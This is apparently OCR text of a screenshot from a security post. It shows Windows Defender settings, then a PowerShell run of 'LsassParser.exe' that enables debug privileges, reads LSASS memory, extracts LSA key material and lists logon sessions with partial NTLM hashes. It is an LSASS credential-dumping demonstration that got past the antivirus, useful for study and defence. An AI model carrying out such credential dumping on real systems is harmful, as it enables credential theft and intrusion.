 Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
Administrator: Windows PowerShell
PS C:\users\Max Power\Downloads> .\LsassParser.exe
[*] Lsass Parser by Paul Ungur ( @C5pider )
[+] Enabled debug privs
[*] Found Lsass: 864
[+] Handle to lsass: 110
[+] Lsass: Modules[78]
[*] Lsasrv.dll base addr: e8240000
[*] Lsa Pattern pointer: 19e61319 : [ 0x83 0x64 0x24 0x30 0x00 0x48 0x8d 0x45 0xe0 0x44 0x8b 0x4d 0xd8 0x48 0x8d 0x15 ]
[+] Lsa IV Offset: 19f92740 : [ 0x22 0x0c 0x7a 0x2e 0xb7 0x37 0x64 0x8c 0x9a 0x59 0xd0 0x85 0x8e 0x4d 0xe2 0x5a ]
[+] Des Key Offset: 19f92758 : [ 0x00 0x00 0x67 0xe3 0xde 0x01 0x00 0x00 ]
[*] Des Key [24]: [
0x07 0x43 0x27 0xb1 ]
[+] Aes Key Offset: 19f92750 : [ 0x30 0x02 0x67 0xe3 0xde 0x01 0x00 0x00 ]
[+] AES key [16]: [ ]
==== Parse Logon Sessions ====
[*] Msv Pattern [12]: [ 0x33 0xff 0x41 0x89 0x37 0x4c 0x8b 0xf3 0x45 0x85 0xc0 0x74 ]
[+] Logon Count Offset: 19f90c80 : [ 0x01 ]
[+] Current Logon Sessions: 1
[+] Logon First Offset: 19f91370
Logon ID : 1
Username : Max Power
Domain : DESKTOP
NTLM : eafc55118
[*] Finished logon session list
[+] No more Credential List entries to iterate over
Logon ID : 2
Username : Max Power
Domain : DESKTOP
NTLM : eafc5511
[*] Finished logon session list
[+] No more Credential List entries to iterate over
Logon ID : 3
Username : LOCAL SERVICE
Domain : NT AUTHORITY
(Failed to parse NTLM hash)
Logon ID : 4
Username : DWM-1
Domain : Window Manager
(Failed to parse NTLM hash)
Logon ID : 5
Username : DWM-1
Domain : Window Manager
安全小白团